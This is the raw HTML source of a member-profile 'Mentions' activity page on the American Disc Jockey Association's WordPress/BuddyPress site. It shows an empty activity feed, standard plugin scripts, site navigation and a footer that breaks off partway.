<link rel='stylesheet' id='wp-mediaelement-css' href='https://adja.org/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=ab8ffb3fea927897c656627857e2272f' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-css-css' href='https://adja.org/wp-content/plugins/mediapress/assets/vendors/magnific/magnific-popup.css?ver=ab8ffb3fea927897c656627857e2272f' type='text/css' media='all' />
<link rel='stylesheet' id='mpp-extra-css-css' href='https://adja.org/wp-content/plugins/mediapress/assets/css/mpp-pure/mpp-pure.css?ver=ab8ffb3fea927897c656627857e2272f' type='text/css' media='all' />
<link rel='stylesheet' id='mpp-core-css-css' href='https://adja.org/wp-content/plugins/mediapress/assets/css/mpp-core.css?ver=ab8ffb3fea927897c656627857e2272f' type='text/css' media='all' />
<script type='text/javascript' src='https://adja.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://adja.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' id='bp-confirm-js-extra'>
/* <![CDATA[ */
var BP_Confirm = {"are_you_sure":"Are you sure?"};
/* ]]> */
</script>
<script type='text/javascript' src='https://adja.org/wp-content/plugins/buddypress/bp-core/js/confirm.min.js?ver=10.3.0' id='bp-confirm-js'></script>
<script type='text/javascript' src='https://adja.org/wp-includes/js/plupload/moxie.min.js?ver=1.3.5' id='moxiejs-js'></script>
<script type='text/javascript' src='https://adja.org/wp-includes/js/plupload/plupload.min.js?ver=2.1.9' id='plupload-js'></script>
<script src='https://adja.org/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js'></script>
<script type='text/javascript' src='https://adja.org/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script src='https://adja.org/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js'></script>
<!--[if lt IE 8]>
<script type='text/javascript' src='https://adja.org/wp-includes/js/json2.min.js?ver=2015-05-03' id='json2-js'></script>
<![endif]-->
<script type='text/javascript' src='https://adja.org/wp-includes/js/backbone.min.js?ver=1.4.1' id='backbone-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://adja.org/wp-includes/js/wp-util.min.js?ver=ab8ffb3fea927897c656627857e2272f' id='wp-util-js'></script>
<script type='text/javascript' src='https://adja.org/wp-includes/js/wp-backbone.min.js?ver=ab8ffb3fea927897c656627857e2272f' id='wp-backbone-js'></script>
<script type='text/javascript' id='media-models-js-extra'>
/* <![CDATA[ */
var _wpMediaModelsL10n = {"settings":{"ajaxurl":"\/wp-admin\/admin-ajax.php","post":{"id":0}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://adja.org/wp-includes/js/media-models.min.js?ver=ab8ffb3fea927897c656627857e2272f' id='media-models-js'></script>
<script type='text/javascript' id='mpp_uploader-js-extra'>
/* <![CDATA[ */
var _mppUploadSettings = {"defaults":{"runtimes":"html5,silverlight,flash,html4","file_data_name":"_mpp_file","multiple_queues":true,"max_file_size":"51200000b","url":"https:\/\/adja.org\/wp-admin\/admin-ajax.php","flash_swf_url":"https:\/\/adja.org\/wp-includes\/js\/plupload\/plupload.flash.swf","silverlight_xap_url":"https:\/\/adja.org\/wp-includes\/js\/plupload\/plupload.silverlight.xap","filters":[{"title":"Allowed Files","extensions":"*"}],"multipart":true,"urlstream_upload":true,"multipart_params":{"action":"mpp_add_media","_wpnonce":"156e5da849","component":"members","component_id":5386,"context":"gallery"}},"browser":{"mobile":false,"supported":true},"limitExceeded":false};
var pluploadL10n = {"queue_limit_exceeded":"You have attempted to queue too many files.","file_exceeds_size_limit":"%s exceeds the maximum upload size for this site.","zero_byte_file":"This file is empty. Please try another.","invalid_filetype":"This file type is not allowed. Please try another.","not_an_image":"This file is not an image. Please try another.","image_memory_exceeded":"Memory exceeded. Please try another smaller file.","image_dimensions_exceeded":"This is larger than the maximum size. Please try another.","default_error":"An error occurred in the upload. Please try again later.","missing_upload_url":"There was a configuration error. Please contact the server administrator.","upload_limit_exceeded":"You may only upload 1 file.","http_error":"HTTP error.","upload_failed":"Upload failed.","big_upload_failed":"Please try uploading this file with the %1$sbrowser uploader%2$s.","big_upload_queued":"%s exceeds the maximum upload size for the multi-file uploader when used in your browser.","io_error":"IO error.","security_error":"Security error.","file_cancelled":"File canceled.","upload_stopped":"Upload stopped.","dismiss":"Dismiss","crunching":"Crunching\u2026","deleted":"moved to the trash.","error_uploading":"\u201c%s\u201d has failed to upload."};
/* ]]> */
</script>
<script type='text/javascript' src='https://adja.org/wp-content/plugins/mediapress/assets/js/uploader.js?ver=ab8ffb3fea927897c656627857e2272f' id='mpp_uploader-js'></script>
<script type='text/javascript' src='https://adja.org/wp-content/plugins/mediapress/assets/vendors/magnific/jquery.magnific-popup.min.js?ver=ab8ffb3fea927897c656627857e2272f' id='magnific-js-js'></script>
<script type='text/javascript' src='https://adja.org/wp-content/plugins/mediapress/assets/js/activity.js?ver=ab8ffb3fea927897c656627857e2272f' id='mpp_activity-js'></script>
<script type='text/javascript' src='https://adja.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://adja.org/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://adja.org/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://adja.org/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2' id='jquery-touch-punch-js'></script>
<script type='text/javascript' id='mpp_core-js-extra'>
/* <![CDATA[ */
var _mppStrings = {"show_all":"Show all","show_all_comments":"Show all comments for this thread","show_x_comments":"Show all %d comments","mark_as_fav":"Favorite","my_favs":"My Favorites","remove_fav":"Remove Favorite","view":"View","bulk_delete_warning":"Deleting will permanently remove all selected media and files. Do you want to proceed?"};
var _mppData = {"enable_activity_lightbox":"1","enable_gallery_lightbox":"1","enable_lightbox_in_gallery_media_list":"1","types":{"photo":{"title":"Select Photo","extensions":"jpeg,jpg,gif,png"},"video":{"title":"Select Video","extensions":"mp4,flv,mpeg"},"audio":{"title":"Select Audio","extensions":"mp3,wmv,midi"}},"type_errors":{"photo":"This file type is not allowed. Allowed file types are: jpeg, jpg, gif, png","video":"This file type is not allowed. Allowed file types are: mp4, flv, mpeg","audio":"This file type is not allowed. Allowed file types are: mp3, wmv, midi"},"allowed_type_messages":{"photo":" Please only select : jpeg, jpg, gif, png","video":" Please only select : mp4, flv, mpeg","audio":" Please only select : mp3, wmv, midi"},"max_allowed_file_size":"Maximum allowed file size: 49 MB","activity_disable_auto_file_browser":"0","empty_url_message":"Please provide a url.","loader_src":"https:\/\/adja.org\/wp-content\/plugins\/mediapress\/templates\/mediapress\/default\/assets\/images\/loader.gif","lightboxDisabledTypes":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://adja.org/wp-content/plugins/mediapress/assets/js/mpp.js?ver=ab8ffb3fea927897c656627857e2272f' id='mpp_core-js'></script>
<script type='text/javascript' src='https://adja.org/wp-content/plugins/mediapress/assets/js/mpp-remote.js?ver=ab8ffb3fea927897c656627857e2272f' id='mpp_remote-js'></script>
<script type='text/javascript' id='dtheme-ajax-js-js-extra'>
/* <![CDATA[ */
var BP_DTheme = {"my_favs":"My Favorites","accepted":"Accepted","rejected":"Rejected","show_all_comments":"Show all comments for this thread","show_all":"Show all","comments":"comments","close":"Close","mention_explain":"@brianpayne is a unique identifier for Brian that you can type into any message on this site. Brian will be sent a notification and a link to your message any time you use it."};
/* ]]> */
</script>
<script type='text/javascript' src='https://adja.org/wp-content/themes/adja/_inc/global.js?ver=ab8ffb3fea927897c656627857e2272f' id='dtheme-ajax-js-js'></script>
<link rel="https://api.w.org/" href="https://adja.org/wp-json/" /><link rel="alternate" type="application/json" href="https://adja.org/wp-json/wp/v2/pages/1624" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://adja.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://adja.org/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="Software created by DTI" />
<link rel='shortlink' href='https://adja.org/?p=1624' />
<link rel="alternate" type="application/json+oembed" href="https://adja.org/wp-json/oembed/1.0/embed?url" />
<link rel="alternate" type="text/xml+oembed" href="https://adja.org/wp-json/oembed/1.0/embed?url&#038;format=xml" />
<link rel='stylesheet' href='https://adja.org/wp-content/plugins/adja/resources/directory.css' /><link rel='stylesheet' href='https://adja.org/wp-content/plugins/adja/resources/bootstrap.css' />
	<script type="text/javascript">var ajaxurl = 'https://adja.org/wp-admin/admin-ajax.php';</script>

<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//adja.org/?wordfence_lh=1&hid=55E2E167E3CCFBC322E3D0BE0FCD08D3');
</script><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://adja.org"><link rel="https://theeventscalendar.com/" href="https://adja.org/wp-json/tribe/events/v1/" /><link rel="icon" href="https://adja.org/wp-content/uploads/2016/09/cropped-ADJA-LetterheadLogowSM-32x32.png" sizes="32x32" />
<link rel="icon" href="https://adja.org/wp-content/uploads/2016/09/cropped-ADJA-LetterheadLogowSM-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://adja.org/wp-content/uploads/2016/09/cropped-ADJA-LetterheadLogowSM-180x180.png" />
<meta name="msapplication-TileImage" content="https://adja.org/wp-content/uploads/2016/09/cropped-ADJA-LetterheadLogowSM-270x270.png" />
<script type="text/javascript" charset="utf-8" src="https://adja.org/wp-content/themes/adja/tools/js/javascript.js"></script>
        <style>#header{padding-top: 5px;}.wi_nav_button{margin-top:-2px!important;}</style>
        <script> window.adja_force_0 = false; </script>			<script type="text/javascript">jQuery(document).ready(function(){jQuery("#nav-one li").hover(function(){jQuery("ul",this).fadeIn("fast")},function(){});if(document.all){jQuery("#nav-one li").hoverClass("sfHover")}});jQuery.fn.hoverClass=function(a){return this.each(function(){jQuery(this).hover(function(){jQuery(this).addClass(a)},function(){jQuery(this).removeClass(a)})})};jQuery(document).ready(function(){
			adja_set_footer_height();
			adja_prepare_sizes()});
			</script>
		<script>var adjaSiteID = '1';</script></head><body class="activity bp-user my-activity mentions buddypress bp-legacy page-template page-template-seo page-template-seo-php page page-id-1624 tribe-no-js" id="bp-default" style="background:url()  ___none ___none #fff;">
        <div class="the_body "><div id="adja_contact_group" class=" hideme"><h2 class="adja_cg_cg">Current Contact Group</h2><div style="width:600px" class="adja_cg_th_us"></div><div class='adja_cg_info'><b>Welcome</b><br />Beside you will see your Contact Group composed by all the contacts you are interested in contacting for the same openning. You can add/remove the contacts as you browse the website.<br /><a class='button add-new-h2' href='https://adja.org/messages/?adja_action=contact_group#contact_group_do'>Send a Message to this Group</a><a class="button add-new-h2" onclick="adja_contact_group_cancel('302edd5e3d')">Cancel&raquo;</a></div><div class='wi_clear'></div></div><div class="unique-page">
                    <div class="container">
                        <div class="the_body">
                            
                            <div id="header" >

                                <div id="logo">
                                    <div class="wi_left"><a href="https://adja.org" title="Go to Homepage"><img src="https://adja.org/wp-content/themes/adja/background/new-logo.png" title="A D J A &#8211; American Disc Jockey Association" style="" /></a>
                                    </div>
                                    <div class="wi_rightf"><div class="wi_righta"><a href="https://adja.org" title="Home">American Disc Jockey Association</a></div>
                                        <div class="wi_rightb wi_tagline">
                                            Home to the Best DJs on Planet Earth<br>President: Drax
                                        </div></div></div>

                                <div id="search-bar">
                                    <div class="padder">

                                        <div class="wi_s_sc"><table class="adja_prof_soc1"><tr><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td class="adja_prof_soctd" ><a href="http://www.facebook.com/4ADJA"><img src="https://adja.org/wp-content/themes/adja/_inc/social/facebook.png" /></a></td><td class="adja_prof_soctd" ><a href="http://youtube.com/4ADJA"><img src="https://adja.org/wp-content/themes/adja/_inc/social/youtube.png" /></a></td><td class="adja_prof_soctd" ><a href="http://www.twitter.com/4ADJA"><img src="https://adja.org/wp-content/themes/adja/_inc/social/twitter.png" /></a></td></tr></table></div><!-- index.php -->
                                       <div class="wi_s_sf">

                                           <div id="contact_us_adja">
                                                                                               <a href="https://adja.org/contact">Contact Us</a>                                                                                           </div>

									</div></div></div></div>
                        </div>
                    </div>
                    <div class="adja_nav_c"><nav class='navbar navbar-expand-lg '><button class='navbar-toggler'type='button' data-toggle='collapse' data-target='#navbarSupportedContent1' aria-controls='navbarSupportedContent' aria-expanded='alse' aria-label='Toggle navigation'>
                                <i class="fa fa-bars" aria-hidden="true"></i>
                            </button>
                            <div class='collapse navbar-collapse' id='navbarSupportedContent1'> <ul class="adja_nav_c_in" style="list-style:none">
                                        <li class="wi_nav_sec_sp wi_nav_button nav-item 5555"><a class=" nav-link" href="https://adja.org/find?f=1">Find a DJ</a></li>

                                        
                                        <li class="wi_nav_button nav-item"><a class=" nav-link" href="https://adja.org/schedule">Schedule</a></li>                                        <li class="wi_nav_button nav-item"><a class=" nav-link" href="https://adja.org/special-events/">Special Events</a></li>

                                        
                                        <li class="wi_nav_button nav-item"><a class=" nav-link" href="https://adja.org/sponsor">Sponsors</a></li><li class="wi_nav_button nav-item">
                                        <ul id="nav-one" class="nav">
                                            <li class="nav-item">
                                                <a href="#" class="nav-link">Information for DJ's</a>
                                                <ul class="sub-navset">
                                                    <li class="nav-item"><a class="adja_hhtp nav-link" href="https://adja.org/adja-code-of-professional-conduct/">ADJA Professional Code of Conduct</a></li>
                                                                                                        <li><a class="adja_hhtp nav-link" href="https://adja.org/whyjoin/">Why Join ADJA?</a></li>
                                                                                                            <li class="nav-item"><a class="adja_hhtp nav-link" href="https://adja.org/public/benefits/">Benefits</a></li>
                                                    
                                                    <li class="nav-item"><a class="adja_hhtp nav-link" href="https://adja.org/chapters/">Chapters</a></li>
                                                    <li class="nav-item"><a class="adja_hhtp nav-link" href="https://adja.org/adja-conference/">ADJA Conference</a></li>
                                                    <li class="nav-item"><a class="adja_hhtp nav-link" href="https://adja.org/currentaudition/">Current Audition</a></li>
                                                    <li class="nav-item"><a class="adja_hhtp nav-link" href="https://adja.org/insurance/">Insurance</a></li>

                                                    <li class="nav-item"><a class="adja_hhtp nav-link" href="https://adja.org/join">Apply Now</a></li>                                                </ul>
                                            </li>
                                        </ul>
                                        </li><li class="wi_nav_button nav-item"><a class="adja_hhtp nav-link" href="https://adja.org/login">DJ Login</a></li>

                                </ul></div></nav>

                        <!-- <div class="form-new-div">
 <form action="/members/" method="GET" id="search-form">
 <div class="tik-new">
 <input type="text" id="s" name="s" value="<?/* echo adja_search_form_value(); */?>" />
 <input type="submit" id="search-submit" value="" /> -->
                        <!-- <button type="submit" id="search-submit"><i class="fa fa-search" aria-hidden="true"></i>
 </button> </div> <?/* if($blog_id != 119): wp_nonce_field( 'bp_search_form' );endif; */?></form></div>-->

                    </div>
                    </div>
                    <div class="t_container">
					
                  

                  <!--  <div id="adjah_box" style="background-image: url();" class="adjahbi_1"> -->





<!--
<div class="main-navbar">
	<nav class="navbar navbar-expand-lg  navbar-dark">





  <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#collapsibleNavbar">
    <span class="navbar-toggler-icon"></span>
  </button>


  <div class="collapse navbar-collapse" id="collapsibleNavbar">
    <ul class="navbar-nav">
      <li class="nav-item">
        <a class="nav-link" href="#">Find a DJ</a>
      </li>

      <li class="nav-item">
        <a class="nav-link" href="#">Schedule</a>
      </li>
	  <li class="nav-item">
        <a class="nav-link" href="#">Special Events</a>
      </li>
	  <li class="nav-item">
        <a class="nav-link" href="#">Leadership</a>
      </li>

	   <li class="nav-item">
        <a class="nav-link" href="#"> Sponsors</a>
      </li>
	  <li class="nav-item">
        <a class="nav-link" href="#"> My Account</a>
      </li>


   <li class="nav-item dropdown">
      <a class="nav-link dropdown-toggle" href="#" id="navbardrop" data-toggle="dropdown">
       Information for DJ's
      </a>
      <div class="dropdown-menu">
        <a class="dropdown-item" href="#">Link 1</a>
        <a class="dropdown-item" href="#">Link 2</a>
        <a class="dropdown-item" href="#">Link 3</a>
      </div>
    </li>


	<div class="dropdown">
  <button class="dropbtn">Information for DJ's</button>
  <div class="dropdown-content">
    <a href="#">Link 1</a>
    <a href="#">Link 2</a>
    <a href="#">Link 3</a>
  </div>
</div>



	<form class="form-inline" action="/action_page.php">
    <input class="form-control mr-sm-2" type="text" placeholder="Search">
    <button class="btn btn-success" type="submit">Search</button>
  </form>
    </ul>
  </div>

</nav>
</div> -->
	

					
					
					

<script>
 
 jQuery(document).ready(function(){
	  jQuery( "#datepicker" ).datepicker(); 

    jQuery.ajax({
             type : "GET",
             url : "/wp-admin/admin-ajax.php",
             data : {action: "get_bg_data"},
             success: function(response) {
				   console.log(response);
                   var obj = JSON.parse(response);
				    if(obj.video_status=='yes' && obj.video_status=='sajid'){
					   if(obj.video_link!==''){
							jQuery(".zopim:first").before('<div class="overlay"><video class="mm" autoplay="" muted="" loop="" playsinline="" id="myVideoo"><source src="'+obj.t_video_link+'" type="video/mp4"> </video></div>');
					   }else{
						  jQuery(".zopim:first").before('<div class="overlay"><img src="'+obj.t_img_link+'"></div>');
					   }
					}
                }
        });
	  
  }); 
  

</script>
	<div id="content">
		<div class="padder">

			
			<div itemscope itemtype="https://schema.org/Organization" id="item-header">
				<div itemprop="image" id="item-header-avatar">
	<a href="">
		<img loading="lazy" src="https://adja.org/wp-content/uploads/avatars/5386/c0b82e6a4dade9fbd324bc112a55439b-bpfull.jpg" class="avatar user-5386-avatar avatar-150 photo" width="150" height="225" alt="Profile picture of Brian Payne" />	</a>
</div><!-- #item-header-avatar -->

<div id="item-header-content">

	<h2 itemprop="name" class="fn"><a href="https://adja.org/members/brianpayne/">Brian Payne</a> <span class="highlight">@brianpayne <span>?</span></span></h2>
	<span class="activity">Active 11 years, 8 months ago</span>

	
	<div itemprop="description" id="item-meta">
					<div id="latest-update">
							</div>
		
		<div id="item-buttons">

			
		</div><!-- #item-buttons -->

		
		
	</div><!-- #item-meta -->

</div><!-- #item-header-content -->


			</div><!-- #item-header -->

			<div id="item-nav">
				<div class="item-list-tabs no-ajax" id="object-nav">
					<ul>
						<li id="activity-personal-li"  class="current selected"><a id="user-activity" href="https://adja.org/members/brianpayne/activity/">Activity</a></li><li id="xprofile-personal-li" ><a id="user-xprofile" href="https://adja.org/members/brianpayne/profile/">Profile</a></li><li id="friends-personal-li" ><a id="user-friends" href="https://adja.org/members/brianpayne/friends/">Friends <span class="count">2</span></a></li><li id="groups-personal-li" ><a id="user-groups" href="https://adja.org/members/brianpayne/groups/">Groups <span class="no-count">0</span></a></li><li id="mediapress-personal-li" ><a id="user-mediapress" href="https://adja.org/members/brianpayne/mediapress/">Gallery <span>0</span></a></li>
											</ul>
				</div>
			</div><!-- #item-nav -->

			<div id="item-body">
				
									<div class="item-list-tabs no-ajax" id="subnav">
	<ul>
		<li id="just-me-personal-li" ><a id="just-me" href="https://adja.org/members/brianpayne/activity/">Personal</a></li><li id="activity-mentions-personal-li"  class="current selected"><a id="activity-mentions" href="https://adja.org/members/brianpayne/activity/mentions/">Mentions</a></li><li id="activity-favs-personal-li" ><a id="activity-favs" href="https://adja.org/members/brianpayne/activity/favorites/">Favorites</a></li><li id="activity-friends-personal-li" ><a id="activity-friends" href="https://adja.org/members/brianpayne/activity/friends/">Friends</a></li><li id="activity-groups-personal-li" ><a id="activity-groups" href="https://adja.org/members/brianpayne/activity/groups/">Groups</a></li>
		<li id="activity-filter-select" class="last">
			<select>
				<option value="-1">No Filter</option>
				<option value="activity_update">Show Updates</option>

									
											<option value="friendship_accepted,friendship_created">Show Friendship Connections</option>
									
				
									<option value="created_group">Show New Groups</option>
					<option value="joined_group">Show New Group Memberships</option>
				
							</select>
		</li>
	</ul>
</div><!-- .item-list-tabs -->




<div class="activity">
	

	<div id="message" class="info">
		<p>Sorry, there was no activity found. Please try a different filter.</p>
	</div>


<form action="" name="activity-loop-form" id="activity-loop-form" method="post">
	<input type="hidden" id="_wpnonce_activity_filter" name="_wpnonce_activity_filter" value="685cf199b2" /><input type="hidden" name="_wp_http_referer" value="/members/brianpayne/activity/mentions/" /></form></div><!-- .activity -->


				
				
			</div><!-- #item-body -->

			
		</div><!-- .padder -->
	</div><!-- #content -->

	
<div id="sidebar">
	<div class="padder">

	
	
	
	
	</div><!-- .padder -->
</div><!-- #sidebar -->


</div><script type="text/html" id="tmpl-wp-playlist-current-item">
	<# if ( data.thumb && data.thumb.src ) { #>
		<img src="{{ data.thumb.src }}" alt="" />
	<# } #>
	<div class="wp-playlist-caption">
		<span class="wp-playlist-item-meta wp-playlist-item-title">
			<# if ( data.meta.album || data.meta.artist ) { #>
				&#8220;{{ data.title }}&#8221;			<# } else { #>
				{{ data.title }}
			<# } #>
		</span>
		<# if ( data.meta.album ) { #><span class="wp-playlist-item-meta wp-playlist-item-album">{{ data.meta.album }}</span><# } #>
		<# if ( data.meta.artist ) { #><span class="wp-playlist-item-meta wp-playlist-item-artist">{{ data.meta.artist }}</span><# } #>
	</div>
</script>
<script type="text/html" id="tmpl-wp-playlist-item">
	<div class="wp-playlist-item">
		<a class="wp-playlist-caption" href="{{ data.src }}">
			{{ data.index ? ( data.index + '. ' ) : '' }}
			<# if ( data.caption ) { #>
				{{ data.caption }}
			<# } else { #>
				<# if ( data.artists && data.meta.artist ) { #>
					<span class="wp-playlist-item-title">
						&#8220;{{{ data.title }}}&#8221;					</span>
					<span class="wp-playlist-item-artist"> &mdash; {{ data.meta.artist }}</span>
				<# } else { #>
					<span class="wp-playlist-item-title">{{{ data.title }}}</span>
				<# } #>
			<# } #>
		</a>
		<# if ( data.meta.length_formatted ) { #>
		<div class="wp-playlist-item-length">{{ data.meta.length_formatted }}</div>
		<# } #>
	</div>
</script>
	        <ul style="display: none;">
            <li id="mpp-loader-wrapper" style="display:none;" class="mpp-loader">
                <div id="mpp-loader"><img
                            src="https://adja.org/wp-content/plugins/mediapress/templates/mediapress/default/assets/images/loader.gif"/></div>
            </li>
        </ul>

        <div id="mpp-cover-uploading" style="display:none;" class="mpp-cover-uploading">
            <img src="https://adja.org/wp-content/plugins/mediapress/templates/mediapress/default/assets/images/loader.gif"/>
        </div>


				<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type='text/javascript' src='https://adja.org/wp-content/plugins/buddypress/bp-core/js/vendor/moment-js/moment.min.js?ver=10.3.0' id='bp-moment-js'></script>
<script type='text/javascript' src='https://adja.org/wp-content/plugins/buddypress/bp-core/js/vendor/livestamp.min.js?ver=10.3.0' id='bp-livestamp-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://adja.org/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://adja.org/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=ab8ffb3fea927897c656627857e2272f' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type='text/javascript' src='https://adja.org/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=ab8ffb3fea927897c656627857e2272f' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://adja.org/wp-includes/js/mediaelement/wp-playlist.min.js?ver=ab8ffb3fea927897c656627857e2272f' id='wp-playlist-js'></script>
</div>
<div id="footer" >
    <div class="container">

        <div class="main_footer">
            <div class="col-lg-6">
                <div class="footer_left_side">
                    <div id="logo">
                <div class="wi_new_left"><a href="https://adja.org" title="Go to Homepage"><img src="https://adja.org/wp-content/themes/adja/background/new-logo.png" title="A D J A &#8211; American Disc Jockey Association" style="width:135px; height:135px;" /></a>
                </div>
                <div class="wi_new_right"><div class="wi_new_rightab"><a href="https://adja.org" title="Home">American Disc Jockey Association</a></div>
                <div class="wi_right_new_b wi_tagline_new">
                <br>President: Drax
                </div></div></div>
            </div>
        </div>
                <div class="col-lg-6">
                    <div class="footer_right_side">
                        <h6>JOIN  OUR  <span class="adja">NEWS LETTER</span></h6>
                         <div class="news-letter-cstm">
                            <p>Enter Your email and be the first to know about events!</p>
								<script>
